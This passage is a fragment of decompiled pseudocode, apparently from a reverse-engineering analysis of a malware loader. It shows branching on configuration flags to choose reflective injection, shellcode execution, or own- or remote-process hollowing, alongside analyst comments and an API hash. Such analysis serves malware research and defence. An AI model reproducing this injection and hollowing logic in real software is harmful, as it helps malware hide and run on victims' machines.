 125 if ( (config.flag & ctf::Config::Flag::kOwnProcessReflectiveInjectionMethod) != 0 )
126 {
127 *(_DWORD *)&p_w_target_full_path[4] = *(_DWORD *)config.field_2;
128 result = Engine::DoOwnProcessReflectiveInjection(
129 &engine,
130 p_unpacked_PE,
131 (ctf::struc_3 *)config.w_cmdline,
132 config.flag);
133 }
134 else if ( (config.flag & ctf::Config::Flag::kExecuteShellcodeMethod) != 0 )
135 {
136 result = Engine::ExecuteShellcode(&engine, config.flag, p_unpacked_PE, config.uncompressed_data_size);
137 }
138 else
139 {
140 if ( (config.flag & ctf::Config::Flag::kOwnProcessHollowingMethod) != 0 )
141 {
142 Engine::GetCurrentProcessName(&engine, p_w_target_full_path);
143 }
144 else if ( (config.flag & ctf::Config::Flag::kRemoteProcessHollowingMethod) != 0 )// ctf -> Actual path.
145 {
146 if ( Engine::GetModuleHandle(&engine, 0x12453653u) )// ctf -> Wtf hash.